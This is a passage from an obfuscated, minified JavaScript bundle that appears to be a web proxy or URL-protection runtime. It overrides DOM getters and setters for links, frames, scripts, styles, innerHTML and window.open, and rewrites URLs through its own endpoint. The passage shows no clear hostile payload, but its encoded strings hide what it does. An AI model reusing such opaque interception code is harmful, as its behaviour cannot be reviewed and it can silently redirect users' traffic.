IK=GX['A'][yT(0x6ba)](I3)[yT(0x582)][yT(0xd9a)](Iy,yT(0xe6d)+(0x0,G2['md'])(yT(0x66a)));if(IK)try{I3[yT(0x20e)](IK);}catch(IA){}let IE=GX['A'][yT(0x6ba)](I3)[yT(0x582)][yT(0xd9a)](Iy,yT(0x3f5));if(yT(0xdb5)!=typeof IE||IE[yT(0xf32)](yT(0xe4f)))return;const Ix=null===(IZ=Y9(I3))||void 0x0===IZ?void 0x0:IZ[yT(0x828)];if((0x0,G3['EW'])(IE)){const IT=(0x0,G3['sH'])(IE)[yT(0x9f5)];IE=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IT,'kind':G3['MN'][yT(0xd8c)],'baseUrl':GX['A'][yT(0x6ba)](I3)[yT(0x618)][yT(0x6ba)][yT(0x58e)](I3[yT(0x590)]),'endpoint':G0['A'][yT(0x7c8)],'extra':{'sourceFrameOrigin':Ix}});}let Ij=GX['A'][yT(0x6ba)](I3)[yT(0x582)][yT(0xd9a)](Iy,yT(0x79b));if(Ij=QB(I2,Ij,GX['A'][yT(0x6ba)](I3)[yT(0x618)][yT(0x6ba)][yT(0x58e)](I3[yT(0x590)])),IV[yT(0x247)](),IE){if('#'===IE){const Iv=(0x0,G3['sH'])(window[yT(0x44e)][yT(0x3f5)])[yT(0x9f5)];IE=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':Iv+'#','kind':G3['MN'][yT(0xd8c)],'baseUrl':GX['A'][yT(0x6ba)](I3)[yT(0x618)][yT(0x6ba)][yT(0x58e)](I3[yT(0x590)]),'endpoint':G0['A'][yT(0x7c8)],'extra':{'sourceFrameOrigin':Ix}});}let Ii=I3;for(;Q9(Ii,yT(0x328),yT(0x728),{'url':IE,'windowFeatures':Ij?yT(0x490)[yT(0x1029)](Ij):void 0x0,'name':I3[yT(0x719)]}),Ii!==I3[yT(0xbb0)];)Ii=Ii[yT(0x3d4)][yT(0x2be)];}}}yT(0x39c)!=typeof IR&&null!=IR&&IR[yT(0x2ff)]&&(this[yT(0x97b)]=this[yT(0x97b)][yT(0x176)](IU=>IU!==Iz));}};return this[yv(0x97b)][yv(0x923)](Iz),Iz;})());return GX['A'][yA(0x6ba)](I3)[yA(0xa4f)][yA(0xd9a)](this,ID,IH[yA(0x333)],IR);},function(ID,In){const yU=WH;return yU(0x728)===ID;}),Y4(I3,WH(0x92a),WH(0x5ac),function(ID,In,IR){const yP=WH;var IO;const Is=null!==(IO=this[yP(0x97b)])&&void 0x0!==IO?IO:[],IH=Is[yP(0x99f)](Qa(ID,In,IR));if(-0x1!==IH){const [Iz]=Is[yP(0x981)](IH,0x1);return GX['A'][yP(0x6ba)](I3)[yP(0x55f)][yP(0xd9a)](this,ID,Iz[yP(0x333)],IR);}return GX['A'][yP(0x6ba)](I3)[yP(0x55f)][yP(0xd9a)](this,ID,In,IR);},ID=>WH(0x728)===ID),Y5(I3,WH(0x3c4),WH(0x79b),{'get':function(){const yB=WH;for(var ID=arguments[yB(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][yB(0x6ba)](I3)[yB(0xd1e)][yB(0x6ba)][yB(0xd9a)](this,...In);return IO?Qm(IO):IO;},'set':function(ID){const ym=WH;if(!ID)return GX['A'][ym(0x6ba)](I3)[ym(0xd1e)][ym(0xad3)][ym(0xd9a)](this,ID);for(var In=arguments[ym(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return GX['A'][ym(0x6ba)](I3)[ym(0xd1e)][ym(0xad3)][ym(0xd9a)](this,QB(I2,ID,GX['A'][ym(0x6ba)](I3)[ym(0x618)][ym(0x6ba)][ym(0x58e)](I3[ym(0x590)])),...IR);}}),Y5(I3,WH(0x3c4),WH(0x3f5),{'get':function(){const yu=WH;for(var ID=arguments[yu(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][yu(0x6ba)](I3)[yu(0x50e)][yu(0x6ba)][yu(0x58e)](this,In);return(0x0,G3['EW'])(IO)&&(IO=(0x0,G3['sH'])(IO)[yu(0x9f5)]),IO;},'set':function(ID){const yg=WH;try{ID=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':ID,'kind':G3['MN'][yg(0xd8c)],'baseUrl':GX['A'][yg(0x6ba)](I3)[yg(0x618)][yg(0x6ba)][yg(0x58e)](I3[yg(0x590)]),'endpoint':G0['A'][yg(0x7c8)]});}catch(Is){G7['A'][yg(0x55a)](yg(0xb42),ID);}for(var In=arguments[yg(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return GX['A'][yg(0x6ba)](I3)[yg(0x50e)][yg(0xad3)][yg(0xd9a)](this,ID,...IR);}}),Y5(I3,WH(0x3c4),WH(0xb64),{'get':function(){const yC=WH;let ID=GX['A'][yC(0x6ba)](I3)[yC(0x50e)][yC(0x6ba)][yC(0x58e)](this);(0x0,G3['EW'])(ID)&&(ID=(0x0,G3['sH'])(ID)[yC(0x9f5)]);try{return new URL(ID)[yC(0xb64)];}catch(Is){for(var In=arguments[yC(0x5c7)],IR=new Array(In),IO=0x0;IO<In;IO++)IR[IO]=arguments[IO];return GX['A'][yC(0x6ba)](I3)[yC(0xb40)][yC(0x6ba)][yC(0x58e)](this,IR);}}}),Y5(I3,WH(0x3c4),WH(0xc50),{'get':function(){const yL=WH;let ID=GX['A'][yL(0x6ba)](I3)[yL(0x50e)][yL(0x6ba)][yL(0x58e)](this);(0x0,G3['EW'])(ID)&&(ID=(0x0,G3['sH'])(ID)[yL(0x9f5)]);try{return new URL(ID)[yL(0xc50)];}catch(Is){for(var In=arguments[yL(0x5c7)],IR=new Array(In),IO=0x0;IO<In;IO++)IR[IO]=arguments[IO];return GX['A'][yL(0x6ba)](I3)[yL(0x56b)][yL(0x6ba)][yL(0x58e)](this,IR);}}}),Y5(I3,WH(0x3c4),WH(0xbf7),{'get':function(){const yc=WH;for(var ID=arguments[yc(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][yc(0x6ba)](I3)[yc(0x50e)][yc(0x6ba)][yc(0x58e)](this,In);(0x0,G3['EW'])(IO)&&(IO=(0x0,G3['sH'])(IO)[yc(0x9f5)]);try{return new URL(IO)[yc(0xbf7)];}catch(Is){return GX['A'][yc(0x6ba)](I3)[yc(0x1fb)][yc(0x6ba)][yc(0x58e)](this,In);}}}),Y5(I3,WH(0x3c4),WH(0x7cb),{'get':function(){const yN=WH;for(var ID=arguments[yN(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][yN(0x6ba)](I3)[yN(0x50e)][yN(0x6ba)][yN(0x58e)](this,In);(0x0,G3['EW'])(IO)&&(IO=(0x0,G3['sH'])(IO)[yN(0x9f5)]);try{return new URL(IO)[yN(0x7cb)];}catch(Is){return GX['A'][yN(0x6ba)](I3)[yN(0xe1e)][yN(0x6ba)][yN(0x58e)](this,In);}}}),Y5(I3,WH(0x3c4),WH(0x5ea),{'get':function(){const yb=WH;for(var ID=arguments[yb(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][yb(0x6ba)](I3)[yb(0x50e)][yb(0x6ba)][yb(0x58e)](this,In);(0x0,G3['EW'])(IO)&&(IO=(0x0,G3['sH'])(IO)[yb(0x9f5)]);try{return new URL(IO)[yb(0x5ea)];}catch(Is){return GX['A'][yb(0x6ba)](I3)[yb(0x504)][yb(0x6ba)][yb(0x58e)](this,In);}}}),Y5(I3,WH(0x3c4),WH(0x50a),{'get':function(){const yJ=WH;for(var ID=arguments[yJ(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][yJ(0x6ba)](I3)[yJ(0x50e)][yJ(0x6ba)][yJ(0x58e)](this,In);(0x0,G3['EW'])(IO)&&(IO=(0x0,G3['sH'])(IO)[yJ(0x9f5)]);try{return new URL(IO)[yJ(0x50a)];}catch(Is){return GX['A'][yJ(0x6ba)](I3)[yJ(0xc43)][yJ(0x6ba)][yJ(0x58e)](this,In);}}}),Y5(I3,WH(0x3c4),WH(0x272),{'get':function(){const yw=WH;for(var ID=arguments[yw(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][yw(0x6ba)](I3)[yw(0x217)][yw(0x6ba)][yw(0x58e)](this,In);return(0x0,G3['EW'])(IO)&&(IO=(0x0,G3['sH'])(IO)[yw(0x9f5)]),IO;},'set':function(ID){const yq=WH,In=GX['A'][yq(0x6ba)](I3)[yq(0x582)][yq(0xd9a)](this,yq(0x3f5));In&&GX['A'][yq(0x6ba)](I3)[yq(0x952)][yq(0xd9a)](this,yq(0x3f5),(0x0,G3['Wq'])({'protectUrlContext':I2,'url':In,'kind':G3['MN'][yq(0xd8c)],'baseUrl':GX['A'][yq(0x6ba)](I3)[yq(0x618)][yq(0x6ba)][yq(0x58e)](I3[yq(0x590)]),'endpoint':G0['A'][yq(0x7c8)]}));for(var IR=arguments[yq(0x5c7)],IO=new Array(IR>0x1?IR-0x1:0x0),Is=0x1;Is<IR;Is++)IO[Is-0x1]=arguments[Is];return GX['A'][yq(0x6ba)](I3)[yq(0x217)][yq(0xad3)][yq(0xd9a)](this,ID,...IO);}}),Y5(I3,WH(0x3c4),WH(0x828),{'get':function(){const yp=WH;for(var ID=arguments[yp(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][yp(0x6ba)](I3)[yp(0x50e)][yp(0x6ba)][yp(0x58e)](this,In);return(0x0,G3['EW'])(IO)?new URL((0x0,G3['sH'])(IO)[yp(0x9f5)])[yp(0x828)]:GX['A'][yp(0x6ba)](I3)[yp(0x30a)][yp(0x6ba)][yp(0x58e)](this,In);}}),Y5(I3,WH(0x3c4),WH(0x99e),{'get':function(){const yk=WH;for(var ID=arguments[yk(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][yk(0x6ba)](I3)[yk(0xa5c)][yk(0x6ba)][yk(0x58e)](this,In);return(0x0,G3['EW'])(IO)&&(IO=(0x0,G3['sH'])(IO)[yk(0x9f5)]),IO;},'set':function(ID){const yF=WH;(0x0,G3['EW'])(ID)||(ID=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':ID,'baseUrl':GX['A'][yF(0x6ba)](I3)[yF(0x618)][yF(0x6ba)][yF(0x58e)](I3[yF(0x590)]),'endpoint':G0['A'][yF(0x7c8)]}));for(var In=arguments[yF(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return GX['A'][yF(0x6ba)](I3)[yF(0xa5c)][yF(0xad3)][yF(0xd9a)](this,ID,...IR);}}),Y5(I3,WH(0x3c4),WH(0x2a4),{'get':function(){const ya=WH;for(var ID=arguments[ya(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][ya(0x6ba)](I3)[ya(0x50e)][ya(0x6ba)][ya(0x58e)](this,In);(0x0,G3['EW'])(IO)&&(IO=(0x0,G3['sH'])(IO)[ya(0x9f5)]);try{return new URL(IO)[ya(0x2a4)];}catch(Is){return GX['A'][ya(0x6ba)](I3)[ya(0xa00)][ya(0x6ba)][ya(0x58e)](this,In);}}}),Y6(I3,WH(0x10c9),WH(0x5fb),{'get':function(ID,In){const yS=WH;if(yS(0xdb5)!=typeof In)return ID[In];const IR=ID[(0x0,G2['_'])(In)?In:(0x0,G2['md'])(GA(In))];return yS(0xa88)==typeof IR?IR[yS(0x9f8)](ID):IR;},'set':function(ID,In,IR){const yh=WH;return yh(0xdb5)!=typeof In?(ID[In]=IR,!0x0):(ID[(0x0,G2['md'])(GA(In))]=IR,!0x0);},'ownKeys':function(ID){const yl=WH,In=I3[yl(0x415)][yl(0xbc2)](ID)[yl(0x82b)](IR=>yl(0xdb5)==typeof IR&&(0x0,G2['_'])(IR)?Gj((0x0,G2['ks'])(IR)):IR);return In;},'getOwnPropertyDescriptor':function(ID,In){const K0=WH;return K0(0xdb5)!=typeof In||(0x0,G2['_'])(In)||(In=(0x0,G2['md'])(GA(In))),I3[K0(0x415)][K0(0xe97)](ID,In);}},null),Y5(I3,WH(0x10c9),WH(0x3e6),{'get':function(){const K1=WH;for(var ID=arguments[K1(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][K1(0x6ba)](I3)[K1(0xfe9)][K1(0x6ba)][K1(0xd9a)](this,...In);return K1(0x714)===this[K1(0x1052)][K1(0x687)]()?(0x0,QW['sR'])(IO):IO;},'set':function(ID){const K2=WH;for(var In=arguments[K2(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return K2(0x714)===this[K2(0x1052)][K2(0x687)]()?GX['A'][K2(0x6ba)](I3)[K2(0xfe9)][K2(0xad3)][K2(0xd9a)](this,(0x0,QW['dv'])({'protectUrlContext':I2,'stylesheet':ID}),...IR):GX['A'][K2(0x6ba)](I3)[K2(0xfe9)][K2(0xad3)][K2(0xd9a)](this,ID,...IR);}}),Y5(I3,WH(0x10c9),WH(0x822),{'get':function(){const K3=WH;for(var ID=arguments[K3(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][K3(0x6ba)](I3)[K3(0x4a3)][K3(0x6ba)][K3(0xd9a)](this,...In);return(0x0,G2['_'])(IO)?(0x0,G2['xE'])(IO):IO;},'set':function(ID){const K4=WH;ID=(0x0,G2['_'])(ID)?ID:(0x0,G2['zp'])(ID);for(var In=arguments[K4(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return GX['A'][K4(0x6ba)](I3)[K4(0x4a3)][K4(0xad3)][K4(0xd9a)](this,ID,...IR);}}),Y6(I3,WH(0x10c9),WH(0x714),{'get':function(ID,In){const K5=WH;if(K5(0xf92)===In)return!0x0;const IR=ID[In];return IR?K5(0xa88)==typeof IR?IR[K5(0x9f8)](ID):K5(0xdb5)==typeof IR?K5(0x603)===In?(0x0,QW['QS'])(IR):(0x0,QW['hB'])(IR):IR:IR;},'set':function(ID,In,IR){const K6=WH;K6(0x603)===In?IR=(0x0,QW['Vd'])({'protectUrlContext':I2,'style':IR}):K6(0xdb5)==typeof IR&&IR[K6(0x3ea)](K6(0xc52))&&(IR=(0x0,QW['oY'])({'protectUrlContext':I2,'value':IR}));const IO=ID[In];if(ID[In]=IR,IO!==IR){const Is=GX['A'][K6(0x6ba)](I3)[K6(0x582)][K6(0xd9a)](this,K6(0x714));if(Is){const IH=(0x0,Qu['e'])(Is);Is!==IH&&GX['A'][K6(0x6ba)](I3)[K6(0x952)][K6(0xd9a)](this,K6(0x714),IH);}}return!0x0;}},null),Y5(I3,WH(0xa0c),WH(0xbd2),{'get':function(){const K7=WH;for(var ID=arguments[K7(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][K7(0x6ba)](I3)[K7(0xed2)][K7(0x6ba)][K7(0x58e)](this,In);return(0x0,G3['EW'])(IO)&&(IO=(0x0,G3['sH'])(IO)[K7(0x9f5)]),IO;},'set':function(ID){const K8=WH,In=GX['A'][K8(0x6ba)](I3)[K8(0x582)][K8(0xd9a)](this,K8(0x272));ID&&!(0x0,G3['EW'])(ID)&&(ID=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':ID,'kind':K8(0x721)===In?G3['MN'][K8(0xd8c)]:G3['MN'][K8(0x73d)],'baseUrl':GX['A'][K8(0x6ba)](I3)[K8(0x618)][K8(0x6ba)][K8(0x58e)](I3[K8(0x590)]),'endpoint':G0['A'][K8(0x7c8)]}));for(var IR=arguments[K8(0x5c7)],IO=new Array(IR>0x1?IR-0x1:0x0),Is=0x1;Is<IR;Is++)IO[Is-0x1]=arguments[Is];return GX['A'][K8(0x6ba)](I3)[K8(0xed2)][K8(0xad3)][K8(0xd9a)](this,ID,...IO);}}),Y5(I3,WH(0xa0c),WH(0x272),{'get':function(){const K9=WH;for(var ID=arguments[K9(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][K9(0x6ba)](I3)[K9(0x836)][K9(0x6ba)][K9(0x58e)](this,In);return(0x0,G2['_'])(IO)&&(IO=(0x0,G2['ks'])(IO)),IO;},'set':function(ID){const KG=WH;[KG(0x721),KG(0x1080),KG(0x897),KG(0x90e)][KG(0x3ea)](ID)||ID&&!(0x0,G2['_'])(ID)&&(ID=(0x0,G2['md'])(ID));for(var In=arguments[KG(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return GX['A'][KG(0x6ba)](I3)[KG(0x836)][KG(0xad3)][KG(0xd9a)](this,ID,...IR);}}),Y5(I3,WH(0xdfe),WH(0x516),{'get':function(){const KQ=WH,ID=GX['A'][KQ(0x6ba)](I3)[KQ(0x582)][KQ(0xd9a)](this,KQ(0xc0d));for(var In=arguments[KQ(0x5c7)],IR=new Array(In),IO=0x0;IO<In;IO++)IR[IO]=arguments[IO];const Is=GX['A'][KQ(0x6ba)](I3)[KQ(0x33a)][KQ(0x6ba)][KQ(0xd9a)](this,...IR);return Y8(I3,Is,ID)&&(Is[KQ(0xfa7)]||(Is[KQ(0xfa7)]=!0x0,QY(Is),Qr(Is),Gi[KQ(0x5c0)](Is)),QS(Is),Qh(I2,Is)),GX['A'][KQ(0x6ba)](I3)[KQ(0xded)][KQ(0x6ba)][KQ(0xd9a)](this,...IR);}}),Y4(I3,WH(0x2fc),WH(0x626),function(ID,In){const KY=WH,IR=GX['A'][KY(0x6ba)](I3)[KY(0xaba)][KY(0xd9a)](this,ID,In);return I3[KY(0x5d4)](IR);},function(ID,In){const KI=WH;return!!I3[KI(0x5d4)];}),Y4(I3,WH(0x2fc),WH(0xb5e),function(ID,In,IR){const KD=WH;let IO=GX['A'][KD(0x6ba)](I3)[KD(0x147)][KD(0xd9a)](this,ID,In,IR);var Is;return ID&&0x9===ID[KD(0xfa5)]&&(IO=GX['A'][KD(0x6ba)](I3)[KD(0xaba)][KD(0xd9a)](this,IO),null!==(Is=IO[KD(0x44e)])&&void 0x0!==Is&&null!==(Is=Is[KD(0x79e)])&&void 0x0!==Is&&Is[0x0]&&(IO[KD(0x44e)][KD(0x79e)][0x0]=I3[KD(0x813)][KD(0x828)]),delete IO[KD(0x813)],delete IO[KD(0x97b)],IO=GX['A'][KD(0x6ba)](I3)[KD(0x147)][KD(0xd9a)](this,IO,In,IR)),IO;}),Y5(I3,WH(0x2ef),WH(0x2fd),{'get':function(){const Kt=WH;for(var ID=arguments[Kt(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][Kt(0x6ba)](I3)[Kt(0xcf7)][Kt(0x6ba)][Kt(0xd9a)](this,...In);return Qp[Kt(0x6ba)](I3,IO);}},function(){const KR=WH;try{if((IR=>{const Kn=a2Q;try{if(null!=IR&&IR[Kn(0xf61)])return!0x0;if(Kn(0xdb5)==typeof IR){var IO;if(IR[Kn(0xf32)](Kn(0x760)))return!0x0;const Is=I3[Kn(0x2fc)][Kn(0x626)](IR);if(null!=Is&&null!==(IO=Is[Kn(0x1038)])&&void 0x0!==IO&&IO[Kn(0xf32)](Kn(0xe6b)))return!0x0;if([Kn(0x5ab),Kn(0x1011),Kn(0x9e1)][Kn(0x3ea)](null==Is?void 0x0:Is[Kn(0x1038)])&&void 0x0!==(null==Is?void 0x0:Is[Kn(0x568)])&&void 0x0!==(null==Is?void 0x0:Is[Kn(0xf04)])&&void 0x0!==(null==Is?void 0x0:Is[Kn(0x5f2)]))return!0x0;}}catch(IH){}return!0x1;})(this[KR(0x8a4)]))return!0x1;if((0x0,G3['EW'])(I3[KR(0x44e)][KR(0x3f5)])){const IR=new URL((0x0,G3['sH'])(I3[KR(0x44e)][KR(0x3f5)])[KR(0x9f5)]);if(KR(0x780)===IR[KR(0xc50)]&&/\/sodar\/.*.html/g[KR(0xe08)](IR[KR(0x7cb)]))return!0x1;if(KR(0x134)===IR[KR(0xc50)]&&KR(0x4b8)===IR[KR(0x7cb)])return!0x1;if(KR(0xbea)===IR[KR(0xc50)]&&IR[KR(0x7cb)][KR(0x6c2)](KR(0x78f)))return!0x1;if(KR(0x735)===IR[KR(0xc50)]&&KR(0x8b0)===IR[KR(0x7cb)])return!0x1;}const ID=((()=>{const KO=KR;try{return GX['A'][KO(0x6ba)](I3)[KO(0xcf7)][KO(0x6ba)][KO(0xd9a)](this)[KO(0x44e)][KO(0x3f5)];}catch(IO){return null;}})());if((0x0,G3['EW'])(ID)){const IO=new URL((0x0,G3['sH'])(ID)[KR(0x9f5)]);if(KR(0xcd3)===IO[KR(0xc50)]&&KR(0x1062)===IO[KR(0x7cb)])return!0x1;}const In=GX['A'][KR(0x6ba)](I3)[KR(0xcf7)][KR(0x6ba)][KR(0xd9a)](this);return!(0x0,G3['Vp'])(I2)||In!==I3[KR(0xbb0)];}catch(Is){return!0x0;}}),Y5(I3,WH(0xdfe),WH(0xdc0),{'get':function(){const Ke=WH;for(var ID,In=arguments[Ke(0x5c7)],IR=new Array(In),IO=0x0;IO<In;IO++)IR[IO]=arguments[IO];const Is=GX['A'][Ke(0x6ba)](I3)[Ke(0x33a)][Ke(0x6ba)][Ke(0xd9a)](this,...IR);if(!Is)return Is;const IH=GX['A'][Ke(0x6ba)](I3)[Ke(0x582)][Ke(0xd9a)](this,Ke(0xc0d));if(Y8(I3,Is,IH)&&(Is[Ke(0xfa7)]||(Is[Ke(0xfa7)]=!0x0,QY(Is),Qr(Is),Gi[Ke(0x5c0)](Is)),QS(Is),Qh(I2,Is)),Ke(0x335)===(null===(ID=I3[Ke(0x813)])||void 0x0===ID?void 0x0:ID[Ke(0x828)]))return Is;if(Y0(Is)){const IV=Is[Ke(0x590)][Ke(0x506)](Ke(0xdb0));for(let If=0x0;If<IV[Ke(0x5c7)];If++){const Io=IV[If];if(Io[Ke(0x91b)][Ke(0x3ea)](Ke(0x9c7))&&Io[Ke(0x91b)][Ke(0x3ea)](Ke(0x10cd))&&Io[Ke(0x91b)][Ke(0x3ea)](Ke(0x219)))return Is;}}let Iz=GX['A'][Ke(0x6ba)](I3)[Ke(0xd4b)][Ke(0x6ba)][Ke(0xd9a)](this);if(Iz=Iz&&(0x0,G2['_'])(Iz)?(0x0,G2['ks'])(Iz):Iz,Ke(0x829)===Iz)return Is;if((0x0,G3['EW'])(IH)){const Ir=new URL((0x0,G3['sH'])(IH)[Ke(0x9f5)]);if(Ir[Ke(0xc50)][Ke(0x6c2)](Ke(0xa69))&&Ir[Ke(0x7cb)][Ke(0x3ea)](Ke(0x902)))return Is;}return Qp[Ke(0x6ba)](I3,Is);}}),Y5(I3,WH(0xdfe),WH(0x719),{'get':function(){const Ks=WH;for(var ID=arguments[Ks(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][Ks(0x6ba)](I3)[Ks(0xd4b)][Ks(0x6ba)][Ks(0xd9a)](this,...In);return(0x0,G2['_'])(IO)&&(IO=(0x0,G2['ks'])(IO)),IO;},'set':function(ID){const KH=WH;for(var In=arguments[KH(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return GX['A'][KH(0x6ba)](I3)[KH(0xd4b)][KH(0xad3)][KH(0xd9a)](this,(0x0,G2['md'])(ID),...IR);}}),Y5(I3,WH(0xdfe),WH(0xc0d),{'get':function(){const Kz=WH;for(var ID=arguments[Kz(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][Kz(0x6ba)](I3)[Kz(0x51e)][Kz(0x6ba)][Kz(0xd9a)](this,...In);return(0x0,G3['EW'])(IO)&&(IO=(0x0,G3['sH'])(IO)[Kz(0x9f5)]),IO;},'set':function(ID){const KV=WH;for(var In=arguments[KV(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return ID[KV(0xf32)](KV(0xade))?(ID=Qb(ID,I2,I3),GX['A'][KV(0x6ba)](I3)[KV(0x51e)][KV(0xad3)][KV(0xd9a)](this,ID,...IR)):GX['A'][KV(0x6ba)](I3)[KV(0x51e)][KV(0xad3)][KV(0xd9a)](this,(0x0,G3['Wq'])({'protectUrlContext':I2,'url':ID,'kind':G3['MN'][KV(0x73d)],'baseUrl':GX['A'][KV(0x6ba)](I3)[KV(0x618)][KV(0x6ba)][KV(0x58e)](I3[KV(0x590)]),'endpoint':G0['A'][KV(0x7c8)]}),...IR);}}),Y5(I3,WH(0xdfe),WH(0x959),{'get':function(){const Kf=WH;for(var ID=arguments[Kf(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];return GX['A'][Kf(0x6ba)](I3)[Kf(0xb89)][Kf(0x6ba)][Kf(0xd9a)](this,...In);},'set':function(ID){const Ko=WH;for(var In=arguments[Ko(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];const Is=GX['A'][Ko(0x6ba)](I3)[Ko(0x33a)][Ko(0x6ba)][Ko(0xd9a)](this,...IR);if(Is&&(QY(Is),Qr(Is),Gi[Ko(0x5c0)](Is)),!ID)return GX['A'][Ko(0x6ba)](I3)[Ko(0xb89)][Ko(0xad3)][Ko(0xd9a)](this,ID);ID=ID[Ko(0x52e)]();const IH=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':G0['A'][Ko(0x7c8)]+Ko(0x406),'kind':G3['MN'][Ko(0xfc3)],'baseUrl':GX['A'][Ko(0x6ba)](I3)[Ko(0x618)][Ko(0x6ba)][Ko(0x58e)](I3[Ko(0x590)]),'endpoint':G0['A'][Ko(0x7c8)]});return ID=ID[Ko(0x3ea)](IH)?Qc({'_window':I3,'protectUrlContext':I2,'html':ID}):Ko(0xe0f)[Ko(0x1029)](QU,Ko(0xdf0))[Ko(0x1029)](IH,Ko(0x8d5))[Ko(0x1029)]((0x0,QP['x'])()['id'],Ko(0x9bc))+Qc({'_window':I3,'protectUrlContext':I2,'html':ID}),GX['A'][Ko(0x6ba)](I3)[Ko(0xb89)][Ko(0xad3)][Ko(0xd9a)](this,ID);}}),Y5(I3,WH(0x3a0),WH(0x79b),{'get':function(){const Kr=WH;for(var ID=arguments[Kr(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][Kr(0x6ba)](I3)[Kr(0x10a7)][Kr(0x6ba)][Kr(0xd9a)](this,...In);return IO?Qm(IO):IO;},'set':function(ID){const KX=WH;if(!ID)return GX['A'][KX(0x6ba)](I3)[KX(0x10a7)][KX(0xad3)][KX(0xd9a)](this,ID);for(var In=arguments[KX(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return GX['A'][KX(0x6ba)](I3)[KX(0x10a7)][KX(0xad3)][KX(0xd9a)](this,QB(I2,ID,GX['A'][KX(0x6ba)](I3)[KX(0x618)][KX(0x6ba)][KX(0x58e)](I3[KX(0x590)])),...IR);}}),Y5(I3,WH(0x3a0),WH(0xc0d),{'get':function(){const Kd=WH;for(var ID=arguments[Kd(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][Kd(0x6ba)](I3)[Kd(0x37a)][Kd(0x6ba)][Kd(0xd9a)](this,...In);return(0x0,G3['EW'])(IO)&&(IO=(0x0,G3['sH'])(IO)[Kd(0x9f5)]),IO;},'set':function(ID){const KM=WH;(0x0,G3['EW'])(ID)||(ID=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':ID,'kind':G3['MN'][KM(0x350)],'baseUrl':GX['A'][KM(0x6ba)](I3)[KM(0x618)][KM(0x6ba)][KM(0x58e)](I3[KM(0x590)]),'endpoint':G0['A'][KM(0x7c8)]}));for(var In=arguments[KM(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return GX['A'][KM(0x6ba)](I3)[KM(0x37a)][KM(0xad3)][KM(0xd9a)](this,ID,...IR);}}),Y5(I3,WH(0x3a0),WH(0x28d),{'get':function(){const KZ=WH;for(var ID=arguments[KZ(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][KZ(0x6ba)](I3)[KZ(0x1056)][KZ(0x6ba)][KZ(0xd9a)](this,...In);return QL(IO);},'set':function(ID){const KW=WH;for(var In=arguments[KW(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return 